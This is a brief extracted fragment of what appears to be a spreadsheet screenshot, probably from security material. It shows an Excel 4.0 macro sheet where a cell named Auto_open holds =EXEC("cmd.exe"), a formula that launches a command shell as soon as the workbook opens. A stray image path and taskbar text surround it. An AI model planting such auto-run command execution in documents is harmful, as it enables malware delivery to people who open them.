 Auto_open fx =EXEC("cmd.exe")
A B C D E F
1 =EXEC("cmd.exe")
2
3
4
5
Macro1 Sheet1
100%
Type here to search